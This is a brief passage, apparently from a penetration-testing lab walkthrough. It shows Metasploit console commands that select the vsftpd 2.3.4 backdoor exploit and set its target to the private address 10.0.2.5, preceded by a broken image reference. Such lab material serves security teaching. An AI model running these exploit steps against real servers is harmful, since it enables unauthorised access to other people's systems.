 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.5
rhosts ⇒ 10.0.2.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >